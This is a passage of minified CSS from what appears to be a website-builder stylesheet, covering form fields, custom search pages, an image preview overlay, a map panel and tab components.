.preview_file_item_content{display:inline-block;font-size:14px;position:absolute}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--container{left:70px;top:17px;width:60%}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_title{color:#666;line-height:16px;margin-bottom:5px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_title--pdf{display:block}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_des{color:#999;font-size:13px;line-height:15px}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_des,.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_error,.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:99%}.m_siteform .item_fileupload .preview_file_container .preview_file_list .preview_file_item--container .preview_file_item_error{color:#f43839;font-size:13px;line-height:15px;margin-top:5px}.m_siteform .form_item.item_7_wrap .star{height:0}.m_siteform .item_phone .select_style{margin-right:2.5%;width:32.5%}.m_siteform .item_phone.open_areacode .g_itext{width:65%}.m_siteform .item_phone .phone_validator_code_area{margin-top:12px;position:relative}.m_siteform .item_phone .phone_validator_code_btn{background:none;background:#55affb;border:0;color:#fff;cursor:pointer;font-size:14px;height:36px;line-height:36px;outline:0;position:absolute;right:0;top:0;width:100px}.m_siteform .item_phone .phone_validator_code_btn__disabled{opacity:.8}.m_siteform .item_address .select_style{margin-right:2%;width:32%}.m_siteform .item_address .select_county{margin-right:0}.m_siteform .item_address .none_item,.m_siteform .item_multi_dropdown .none_item{display:none}.m_siteform .item_multi_dropdown .select_style{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.m_siteform .item_multi_dropdown2 .select_style{margin-left:2%;width:49%}.m_siteform .item_multi_dropdown3 .select_style{margin-left:2%;width:32%}.m_siteform .item_multi_dropdown4 .select_style{margin-left:2%;width:23.5%}.m_siteform .item_multi_dropdown .select_level1{margin-left:0}.item_radio_pic{-ms-flex-wrap:wrap;flex-wrap:wrap;gap:12px}.item_radio_pic,.radio_pic_item{display:-webkit-box;display:-ms-flexbox;display:flex}.radio_pic_item{border:1px solid #dadada;border-radius:4px;cursor:pointer;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-negative:0;flex-shrink:0;padding:8px}.radio_pic_item_pic{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;height:108px;width:108px}.radio_pic_item_name{color:#333;font-size:14px;margin-top:6px;max-width:108px}.radio_pic_item_checked{border:1px solid}.item_radio_pic_vertical .radio_pic_item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-sizing:border-box;box-sizing:border-box;justify-content:flex-start}.item_radio_pic_vertical .radio_pic_item_pic{height:52px;margin-right:8px;width:52px;-ms-flex-negative:0;flex-shrink:0}.item_radio_pic_vertical .radio_pic_item_name{margin-top:0}.item_checkBox_pic{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:12px}.checkBox_flag{bottom:-5px;height:32px;position:absolute;right:-8px;width:38px}.checkBox_pic_item{border:1px solid #dadada;border-radius:4px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-ms-flex-negative:0;flex-shrink:0;padding:8px}.checkBox_pic_item_pic{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:4px;height:108px;width:108px}.checkBox_pic_item_name{color:#333;font-size:14px;margin-top:6px;max-width:108px}.checkBox_pic_item_checked{border:1px solid}.item_checkBox_pic_vertical .checkBox_pic_item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-sizing:border-box;box-sizing:border-box;justify-content:flex-start}.item_checkBox_pic_vertical .checkBox_pic_item_pic{height:52px;margin-right:8px;width:52px;-ms-flex-negative:0;flex-shrink:0}.item_checkBox_pic_vertical .checkBox_pic_item_name{margin-top:0}.m_siteform .submit{display:inline-block;height:44px;line-height:44px;margin-top:18px;max-width:245px;min-width:140px;text-align:center;vertical-align:top;width:38.5%}.m_siteform .submit .l,.m_siteform .submit .r{background-color:#f54f4f;cursor:pointer;float:left;height:44px;width:2%}.m_siteform .submit .align.l{width:4%}.m_siteform .submit .align.r{width:0}.m_siteform .submit .m{background-color:#f54f4f;color:#fff;cursor:pointer;float:left;font:14px 微软雅黑;height:44px;line-height:44px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:96%}.m_siteform .submit.s_1 .l{background:url(/image/member/buttonStyle/red_left.png?v=201807251417) 0 no-repeat;background-size:100% 100%}.m_siteform .submit.s_1 .m{background:url(/image/member/buttonStyle/red_middle.png?v=201807251417) 0 repeat-x;background-color:#f54f4f}.m_siteform .submit.s_1 .r{background:url(/image/member/buttonStyle/red_right.png?v=201807251417) 100% repeat;background-size:100% 100%}.m_siteform .submit.s_2 .l,.m_siteform .submit.s_2 .m,.m_siteform .submit.s_2 .r{background-color:#f54f4f}.m_siteform .submit.s_3 .l{background:url(/image/member/buttonStyle/yellow_left.png?v=201807251417) 0 no-repeat;background-size:100% 100%}.m_siteform .submit.s_3 .m{background:url(/image/member/buttonStyle/yellow_middle.png?v=201807251417) 0 repeat-x;background-color:#ffad2b}.m_siteform .submit.s_3 .r{background:url(/image/member/buttonStyle/yellow_right.png?v=201807251417) 100% repeat;background-size:100% 100%}.m_siteform .submit.s_4 .l,.m_siteform .submit.s_4 .m,.m_siteform .submit.s_4 .r{background-color:#ffad2b}.m_siteform .submit.s_5 .l{background:url(/image/member/buttonStyle/blue_left.png?v=201807251417) 0 no-repeat;background-size:100% 100%}.m_siteform .submit.s_5 .m{background:url(/image/member/buttonStyle/blue_middle.png?v=201807251417) 0 repeat-x;background-color:#5ab4ff}.m_siteform .submit.s_5 .r{background:url(/image/member/buttonStyle/blue_right.png?v=201807251417) 100% repeat;background-size:100% 100%}.m_siteform .submit.s_6 .l,.m_siteform .submit.s_6 .m,.m_siteform .submit.s_6 .r{background-color:#5ab4ff}.m_siteform .submit.s_7 .l{background:url(/image/member/buttonStyle/green_left.png?v=201807251417) 0 no-repeat;background-size:100% 100%}.m_siteform .submit.s_7 .m{background:url(/image/member/buttonStyle/green_middle.png?v=201807251417) 0 repeat-x;background-color:#85c300}.m_siteform .submit.s_7 .r{background:url(/image/member/buttonStyle/green_right.png?v=201807251417) 100% repeat;background-size:100% 100%}.m_siteform .submit.s_8 .l,.m_siteform .submit.s_8 .m,.m_siteform .submit.s_8 .r{background-color:#85c300}.m_siteform .submit.s_9 .l{background:url(/image/member/buttonStyle/pink_left.png?v=201807251417) 0 no-repeat;background-size:100% 100%}.m_siteform .submit.s_9 .m{background:url(/image/member/buttonStyle/pink_middle.png?v=201807251417) 0 repeat-x;background-color:#e13e8d}.m_siteform .submit.s_9 .r{background:url(/image/member/buttonStyle/pink_right.png?v=201807251417) 100% repeat;background-size:100% 100%}.m_siteform .submit.s_10 .l,.m_siteform .submit.s_10 .m,.m_siteform .submit.s_10 .r{background-color:#e13e8d}.m_siteform .submit.s_11 .l{background:url(/image/member/buttonStyle/black_left.png?v=201807251417) 0 no-repeat;background-size:100% 100%}.m_siteform .submit.s_11 .m{background:url(/image/member/buttonStyle/black_middle.png?v=201807251417) 0 repeat-x;background-color:#8e8e8e}.m_siteform .submit.s_11 .r{background:url(/image/member/buttonStyle/black_right.png?v=201807251417) 100% repeat;background-size:100% 100%}.m_siteform .submit.s_12 .l,.m_siteform .submit.s_12 .m,.m_siteform .submit.s_12 .r{background-color:#8e8e8e}.m_siteform .horizontal_layout .submit{margin:0 0 16px 22%}.m_siteform .horizontal_layout .item_Submit_wrap{margin-bottom:0;padding-top:10px}.m_siteform .horizontal_layout .item_Submit_wrap .content_wrap{margin-left:0!important;width:100%!important}.m_siteform .is_pack .submit{margin:0;max-width:inherit;min-width:inherit;width:100%}.m_siteform .is_pack .form_item.item_Submit{width:245px}.m_siteform .item_validatecode{line-height:40px}.m_siteform .item_validatecode .g_itext{float:left;max-width:127px;min-width:92px;width:24.5%}.m_siteform .item_validatecode .validatecode_img{height:24px;margin-left:2%;_margin-left:20px;margin-top:6px}.m_siteform .item_validatecode .validatecode_img,.m_siteform .item_validatecode .validatecode_tip{cursor:pointer;float:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.m_siteform .item_validatecode .validatecode_tip{line-height:36px;margin-left:10px}.m_siteform .item_validatecode.content .star{line-height:38px;vertical-align:middle}.m_siteform .form_item.item_ValidateCode_wrap{margin-bottom:0}.m_siteform .vertical_layout .item_validatecode{margin-top:-1px}.m_siteform .horizontal_layout .form_item.item_ValidateCode_wrap{padding-bottom:4px;padding-top:8px}.m_siteform .horizontal_layout .item_Pay_wrap .content_wrap{margin-left:0!important;width:100%!important}.m_siteform .horizontal_layout .item_Pay_wrap .item_pay{margin:0 0 16px 22%}.m_siteform .item_Pay_wrap .item_pay{margin-top:8px}.m_siteform .item_Pay_wrap .item_pay>*{vertical-align:middle}.m_siteform .item_Pay_wrap .pay_txt{color:#666;font-size:14px}.m_siteform .item_Pay_wrap .pay_price{color:#f13a3a;font-size:16px}.m_siteform .item_Pay_wrap .wechat_pay_svg{color:#fdb251;height:17px;margin-left:33px;width:17px}.m_siteform .item_Pay_wrap .pay_wechat_txt{color:#333;font-size:14px}.m_siteform .item_Pay_wrap .pay_alert{margin:20px 0 -10px;text-align:left;-webkit-transition:opacity .2s;transition:opacity .2s}.m_siteform .item_Pay_wrap .jz_alert_content{background-color:#fffaee;border:1px solid #f5e4b9;border-radius:2px;color:#333;display:-ms-inline-flexbox;display:-webkit-inline-box;display:inline-flex;font-family:微软雅黑,microsoft yahei,宋体,新宋体,sans-serif;font-size:13px;line-height:21px;padding:9px 19px;text-align:left}.m_siteform .item_Pay_wrap .pay_setting{color:#f43839;cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline}.m_siteform .is_pack .item_Pay_wrap .pay_alert{display:inline-block;margin:0 0 0 10px}.m_siteform{cursor:default;_padding:0 10px}.m_siteform .clear,.m_siteform .content_wrap,.m_siteform .content_wrap2,.m_siteform .form_item,.m_siteform .form_item .content{*zoom:1}.m_siteform .clear:after,.m_siteform .content_wrap2:after,.m_siteform .content_wrap:after,.m_siteform .form_item .content:after,.m_siteform .form_item:after{clear:both;content:"";display:block}.m_siteform .msg{line-height:30px;margin:5px auto;text-align:center;width:90%}.m_siteform .submit_msg{line-height:30px;padding-top:15px;text-align:center;width:93%}.m_siteform .form_title{font-size:inherit;font-weight:700;margin:15px;text-align:center}.m_siteform .form_container{margin:5px 40px 0;position:relative}.m_siteform .form_dashed{border:1px dashed #666;cursor:move;display:none;position:absolute}.m_siteform .from_disable_wrap{bottom:0;display:none;left:0;position:absolute;right:0;top:0;z-index:1}.m_siteform .form_item{margin-bottom:16px}.m_siteform .form_item .title{font-weight:700;margin-bottom:8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.m_siteform .form_item .content{float:left;width:93%;_width:90%}.m_siteform .form_item .star{color:red;float:left;font-family:微软雅黑;font-size:14px;height:36px;line-height:40px;margin-left:2.5%;vertical-align:top}.m_siteform .form_bg{bottom:0;left:0;position:absolute;right:0;top:0}.m_siteform .g_itext{border-color:#dadada;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:微软雅黑;font-size:12px;height:36px;margin:0;*margin:0 -1px;padding:0;text-indent:6px;width:100%}.m_siteform .g_itext::-moz-placeholder{color:#999}.m_siteform .g_textarea{border-color:#dadada;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:12px;height:100px;margin:0;*margin:0 -1px;max-height:200px;padding:0;resize:none;text-indent:6px;vertical-align:top;width:100%}.m_siteform .g_textarea::-moz-placeholder{color:#999}.m_siteform .select_style{background-color:#fff;border-color:#dadada;border-radius:2px;color:#888;float:left;font-family:微软雅黑;font-size:12px;height:36px;padding:6px 0;width:100%}.m_siteform .horizontal_layout{margin:0 auto;padding:0;width:95%}.m_siteform .horizontal_layout .g_textarea{vertical-align:middle}.m_siteform .horizontal_layout .submit_msg{padding:5px 22%;width:77%}.m_siteform .horizontal_layout .submit_msg .g_tip{width:93%}.m_siteform .horizontal_layout .form_item{margin:0 0 1px;padding:12px 0}.m_siteform .horizontal_layout .form_item .title{float:left;line-height:36px;margin:0;text-align:right;width:20%}.m_siteform .horizontal_layout .form_item .content_wrap{float:left;margin-left:2%;width:77%}.m_siteform .horizontal_layout .item_protocol_wrap .form_protocol{margin:0 0 16px 26%}.m_siteform .is_pack{margin:0;min-height:150px;overflow:hidden;padding:0;width:100%}.m_siteform .is_pack .form_item{position:absolute;width:500px}.m_siteform .is_pack.horizontal_layout .form_item{margin:0;padding:0}.m_siteform .phcolor{color:#888}.m_siteform .form_limit_time_tips{color:#666;font-size:14px;margin:12px 0;text-align:center}.m_siteform .form_limit_time_tips_icon{height:15px;vertical-align:middle;width:15px}.m_siteform .form_limit_time_tips_text{line-height:1.2;vertical-align:middle}.m_siteform .form_protocol{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:8px}.m_siteform .form_protocol .item_checkbox .checkbox_wrap{margin-top:0}.m_siteform .form_protocol .item_checkbox .checkbox_item{padding-bottom:2px;padding-right:8px}.m_siteform .form_protocol_text{color:#666;cursor:pointer;font-size:14px}.m_siteform .form_protocol_title{color:#0879ff;cursor:pointer;font-size:14px}.m_siteform .item_protocol_wrap.form_item{margin-bottom:0}.u_custom_search_entry{font-size:13px;line-height:1}.u_custom_search_entry--multi_dropdown_wrap select{display:block}.u_custom_search_entry--multi_dropdown_wrap .select_style{margin-right:2%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.u_custom_search_entry--multi_dropdown_wrap .none_item{display:none}.u_custom_search_entry--multi_dropdown_wrap .select_style:not(:first-child){margin-top:10px}.u_custom_search_entry--multi_dropdown_wrap .select_style:last-child{margin-right:0}.u_custom_search_entry--address_wrap select,.u_custom_search_entry--date_wrap input,.u_custom_search_entry--identity_wrap input,.u_custom_search_entry--mail_wrap input,.u_custom_search_entry--multi_dropdown_wrap select,.u_custom_search_entry--phone_wrap input,.u_custom_search_entry--phone_wrap select{vertical-align:middle}.u_custom_search_entry--address_wrap select{display:block}.u_custom_search_entry--address_wrap .select_style{margin-right:2%}.u_custom_search_entry--address_wrap .select_city,.u_custom_search_entry--address_wrap .select_county{margin-top:10px}.u_custom_search_entry--address_wrap .select_county{margin-right:0}.u_custom_search_entry--address_wrap .none_item{display:none}.u_custom_search_entry--title{color:#010101;font-size:20px;line-height:1.2;text-align:center}.u_custom_search_entry--tips{color:#666;font-size:13px;line-height:1.2;margin-top:15px;text-align:center}.u_custom_search_entry--field{margin:30px auto 0;width:500px}.u_custom_search_entry--field_item{clear:both;height:34px;line-height:34px;margin-bottom:20px}.u_custom_search_entry--field_item:last-child{margin-bottom:0}.u_custom_search_entry--field_item:after{clear:both;content:"";display:block;height:0;line-height:0}.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.area_code,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item1,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item11,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item12,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item2{height:auto;line-height:normal;min-height:34px}.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.area_code .u_custom_search_entry--field_label,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item1 .u_custom_search_entry--field_label,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item11 .u_custom_search_entry--field_label,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item12 .u_custom_search_entry--field_label,.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item2 .u_custom_search_entry--field_label{line-height:normal}.u_custom_search_entry.u_custom_search_form_entry .u_custom_search_entry--field_item.u_custom_search_entry--field_item12 .u_custom_search_entry--field_label{margin-top:6px}.u_custom_search_entry--field_label{color:#333;float:left;font-size:13px;line-height:34px;text-align:right;width:120px}.u_custom_search_entry--field_label span:first-of-type{display:inline-block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:105px}.u_custom_search_entry--field_label span:nth-of-type(2){vertical-align:top}.u_custom_search_entry--field_content{font-size:0;height:100%;margin-left:120px;padding-left:10px}.u_custom_search_entry--field_content:after{clear:both;content:"";display:block;height:0;line-height:0}.u_custom_search_entry--input_wrap{display:inline-block;height:100%}.u_custom_search_entry--address_wrap select,.u_custom_search_entry--date_wrap input,.u_custom_search_entry--identity_wrap input,.u_custom_search_entry--input,.u_custom_search_entry--mail_wrap input,.u_custom_search_entry--multi_dropdown_wrap select,.u_custom_search_entry--phone_wrap input{border:1px solid #e3e2e8;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;padding:0;text-indent:6px;width:260px}.u_custom_search_entry--radio_wrap{float:left}.u_custom_search_entry--radio_list{font-size:13px;margin:0;overflow:hidden;padding:0}.u_custom_search_entry--radio_item{float:left;list-style:none;margin-right:18px}.u_custom_search_entry--radio_label{cursor:pointer}.u_custom_search_entry--radio_text{font-size:13px}.u_custom_search_entry--select_wrap{display:inline-block}.u_custom_search_entry--address_wrap select,.u_custom_search_entry--multi_dropdown_wrap select,.u_custom_search_entry--phone_wrap select,.u_custom_search_entry--select{border:1px solid #e3e2e8;border-radius:2px;height:32px;text-indent:6px;width:260px}.u_custom_search_entry--phone_wrap select{margin-bottom:10px}.u_custom_search_entry--star{color:#f13a3a!important;display:inline-block;font-family:微软雅黑!important;font-size:13px!important;font-style:normal!important;font-weight:400!important;margin-right:4px;-webkit-text-decoration:none!important;text-decoration:none!important}.u_custom_search_entry--submit_wrap{margin-top:40px;text-align:center}.u_custom_search_entry--submit{background-color:#f54f4f;border:0;border-radius:2px;color:#fff;cursor:pointer;height:44px;text-align:center;width:238px}.u_custom_search_entry--checkbox_wrap{float:left}.u_custom_search_entry--checkbox_list{font-size:13px;list-style:none;margin:0;overflow:hidden;padding:0}.u_custom_search_entry--checkbox_item{float:left;margin-right:18px}.u_custom_search_entry--checkbox_label{cursor:pointer}.u_custom_search_entry--multiLine_wrap .g_textarea{border-color:#dadada;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:12px;margin:0 -1px;max-height:200px;padding:0;resize:none;text-indent:6px;vertical-align:top}.u_custom_search_entry .is_range .time_utile{display:inline-block;font-size:13px;text-align:center;vertical-align:bottom;width:20px}.u_custom_search_entry .is_range .u_custom_search_entry--date_wrap input{display:inline-block;width:119px}.m_custom_search{font-size:13px;line-height:1}.m_custom_search--wrap{margin:0 126px;padding:40px 0 72px}.m_custom_search--empty{text-align:center}.m_custom_search_result{font-size:13px;line-height:1}.m_custom_search_result .m_custom_search_result_result_headline{font-size:14px}.m_custom_search_result .m_custom_search_result_result_inputtext{font-size:12px}.m_custom_search_result--result_projectDataTips{color:#333;margin-top:40px}.m_custom_search_result--wrap{margin:0 126px;padding:40px 0 72px}.m_custom_search_result--entry{border-bottom:1px solid #f2f2f2;padding-bottom:50px}.m_custom_search_result--result_title{color:#333;font-size:20px;margin-top:50px;text-align:center}.m_custom_search_result--result_explain{color:#666;line-height:1.5;margin-top:15px;text-align:center}.m_custom_search_result--result_area{margin-top:20px}.m_custom_search_result--empty_icon{background:url(/image/comm/empty/empty_icon.png) no-repeat;height:300px;margin:0 auto;width:400px}.m_custom_search_result--empty_tips{color:#333;font-size:15px;margin-top:30px;text-align:center}.m_custom_search_result--table{border-bottom:1px solid #ccc;border-spacing:0;line-height:20px;margin-bottom:30px;text-align:center;width:100%}.m_custom_search_result--tr{border:1px solid #ccc;border-bottom:0}.m_custom_search_result--td_name{width:193px}.m_custom_search_result--td_name,.m_custom_search_result--td_value{border:1px solid #ccc;border-bottom:0;padding:4px 24px;word-break:break-all}.m_custom_search_result--td_value{border-left:0}.m_custom_search_result--pagenation{font-size:14px;text-align:center}.m_custom_search_result--page_anchor,.m_custom_search_result--page_next,.m_custom_search_result--page_prev{cursor:pointer;margin:0 14px}.m_custom_search_result--page_anchor__current{color:#f13a3a}.m_custom_search_result__img{background-position:50%;background-repeat:no-repeat;cursor:-webkit-zoom-in;cursor:zoom-in;display:inline-block;height:140px;margin:6px 0;vertical-align:middle;width:100%}.m_custom_search_result .j_previewCustomSearchImg{cursor:-webkit-zoom-in;cursor:zoom-in;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;word-break:break-all;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}.p_preview_imgwrap{background-color:rgba(30,32,36,.9);display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;left:0;position:fixed;top:0;width:100%;z-index:9112;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.p_preview_img{max-height:80%;max-width:80%;width:auto}.p_preview_download{color:#fff;margin-top:58px}.p_preview_dowanbtn{color:#fff;margin-left:9px}.p_preview_dowanbtn,.p_preview_dowanbtn:hover{-webkit-text-decoration:underline;text-decoration:underline}.p_preview_prevbtn{color:#fff;cursor:pointer;display:none;height:30px;left:5px;position:absolute;top:10px;width:30px}.p_preview_closebtn{cursor:pointer;display:block;height:22px;position:absolute;right:28px;top:32px;width:22px;fill:#fff}.m_online_map__wrap{position:relative}.m_online_map__container,.m_online_map__wrap{height:100%;width:100%}.m_online_map__detail{padding-top:10px}.m_online_map .multi_panel{background-color:#fff;border-radius:4px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.15);box-shadow:0 0 10px 0 rgba(0,0,0,.15);color:#666;font-size:14px;left:10px;line-height:24px;max-height:80%;max-width:40%;min-width:200px;overflow:auto;position:absolute;top:10px;width:300px}.m_online_map .multi_panel::-webkit-scrollbar-thumb{background-color:#b7b7b7;border-radius:2px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.m_online_map .multi_panel::-webkit-scrollbar{background-color:#eee;width:4px}.m_online_map .multi__lists{margin:0;padding:0}.m_online_map .multi__item{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;cursor:pointer;-ms-flex-direction:row;flex-direction:row;padding:20px}.m_online_map .multi__item:not(.multi_item__0){border-top:1px solid hsla(0,0%,60%,.1)}.m_online_map .multi__item:hover,.m_online_map .multi_item__select{background-color:#f7f7f7}.m_online_map .multi__icon{background:url(/image/onlineMap/L1_99.png?v=201905241700) no-repeat 50%;background-size:cover;color:#fff;font-size:12px;height:29px;line-height:29px;text-align:center;width:24px}.m_online_map .multi__icon .multi__iconText{margin-top:-2px}.m_online_map .multi__content{padding-left:8px;width:calc(100% - 27px)}.m_online_map .multi__content .address_other_word{word-break:break-all}.m_online_map .item__title{color:#333;font-weight:700}.m_online_map .gm-style .gm-ui-hover-effect{right:0!important;top:0!important}.m_online_map .gm-style .gm-style-iw-c{border-radius:6px;padding:8px 12px!important;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.m_online_map .gm-ui-hover-effect{height:24px!important;width:24px!important}.m_online_map .gm-ui-hover-effect span{margin:0!important}.m_online_map .gm-style-iw-d{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:272px;overflow:auto!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.map_msg_box{background-color:#fff;border-radius:6px;-webkit-box-shadow:0 0 6px -3px #000;box-shadow:0 0 6px -3px #000;cursor:default;height:auto;padding:18px 21px 18px 12px;position:absolute}.map_msg_box,.map_msg_box__msg{display:inline-block;width:auto}.map_msg_box__msg{word-wrap:break-word;color:#333;font-size:14px;width:272px;word-break:break-word}.map_msg_box__arrow{border-color:#fff #fff transparent transparent;border-style:solid;border-width:7px;bottom:-6px;-webkit-box-shadow:1px -1px 3px -2px #000;box-shadow:1px -1px 3px -2px #000;content:"";display:inline-block;height:0;left:75px;position:absolute;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);width:0}.map_msg_box .close{background:url(/image/onlineMap/close.png?v=201811211416);background-size:cover;cursor:pointer;display:block;display:none\9;height:10px;position:absolute;right:10px;top:10px;width:10px}.map_msg_box .address_name{font-size:14px;font-weight:700;margin-bottom:5px}.map_msg_box .address_detail{margin-bottom:5px}:root .map_msg_box .close{display:block}.website_qrcode_content{text-align:center}.website_qrcode_desc{margin-top:10px;padding-bottom:3px;text-align:center}.website_qrcode_img_box{background-color:#fff;border:1px solid #e5e5e5;display:inline-block;padding:5px}.m_tabpack.formTabDirectionX .titleTable{width:100%}.m_tabpack .tab_list .item.formTabCntId{left:5000px;top:100%;visibility:hidden}.m_tabpack .formTabButtonClick .item{cursor:pointer}.m_tabpack .formTabContent .formTabCntId.formTabCntIdHover{visibility:visible}.forms .form .formMiddle a.tab_item_link{color:inherit;font-size:inherit;font-weight:inherit}.titleTable.tab_position--left{float:left}.titleTable.tab_position--right{float:right}.m_foldtab{padding:10px;-webkit-transition:all .3s,border 0s,margin 0s;transition:all .3s,border 0s,margin 0s}.m_foldtab .tab_item{overflow:hidden;-webkit-transition:inherit;transition:inherit}.m_foldtab .tab_last_item{margin-bottom:0!important}.m_foldtab .tab_title{cursor:pointer;font-size:16px;line-height:44px;overflow:hidden;padding:0 10px;position:relative;text-overflow:ellipsis;-webkit-transition:inherit;transition:inherit;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.m_foldtab .tab_content{height:0;overflow:hidden}.m_foldtab .J_tabPackContent{margin-left:5000px;-webkit-transition:margin-left 0s;transition:margin-left 0s;-webkit-transition-delay:1s;transition-delay:1s;width:100%}.m_foldtab .tab_icon{bottom:0;display:none;margin:auto 20px auto 14px;position:absolute;top:0;-webkit-transition:inherit;transition:inherit}.m_foldtab .tab_icon_a,.m_foldtab .tab_icon_b{-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition:inherit;transition:inherit}.m_foldtab .tab_item.tab_active .tab_content{height:auto}.m_foldtab .tab_item.tab_active .J_tabPackContent{margin-left:0;-webkit-transition-delay:0s;transition-delay:0s}.site_tabs{height:auto}.site_tabs .site_tabs_nav{position:relative;-webkit-transition:all .3s;transition:all .3s}.site_tabs .site_tabs_nav .tab_nav_item{-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-table;position:relative;vertical-align:middle}.site_tabs .site_tabs_nav .tab_nav_item:after{content:" "}.site_tabs .tab_nav_event--click{cursor:pointer}.site_tabs .tab_nav_event--hover{cursor:default}.site_tabs .site_tabs_nav--left{float:left}.site_tabs .site_tabs_nav--left .tab_nav_item{display:block}.site_tabs .site_tabs_nav--right{float:right}.site_tabs .site_tabs_nav--right .tab_nav_item{display:block}.site_tabs .site_tabs_pane{background:none;height:auto;overflow:hidden;position:relative}.site_tabs .site_tabs_pane .tab_pane_item{clear:both;left:5000px;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:100%}.site_tabs .site_tabs_pane .tab_pane_item--active{position:static;visibility:visible;width:auto}.tab_item_dividing_line{display:none}.tab_item_dividing_line--vertical{display:inline-block;vertical-align:middle}.tab_item_dividing_line--horizontal{display:block}.tab_picture_wrapper{display:table-cell;text-align:center;vertical-align:middle}.tab_picture_wrapper img{height:40px;-o-object-fit:cover;object-fit:cover;-webkit-transition:width .5s,height .5s,border-color .5s;transition:width .5s,height .5s,border-color .5s;vertical-align:middle;width:80px}.tab_picture_wrapper .tab_picture_text{display:inline-block;line-height:1;-webkit-transition:all .5s;transition:all .5s;vertical-align:middle}.tab_item_triangle{display:none;position:absolute;-webkit-transition:border-color .5s,color .5s;transition:border-color .5s,color .5s}.tab_nav_item{font-size:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.jz_tabs_direction--horizonal .tab_nav_item:first-child:after,.jz_tabs_direction--vertical .tab_nav_item:first-child:after{display:none}.jz_tabs_direction--horizonal .tab_nav_item img{max-width:100%}.moduleTabPicturePattern0 img{max-width:none}.forms .fk-formTabPicture.jz-moduleTabPicturePattern3183 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3781 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3789 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3797 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3805 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3821 .tab_nav_item,.forms .fk-formTabPicture.jz-moduleTabPicturePattern3829 .tab_nav_item,.forms 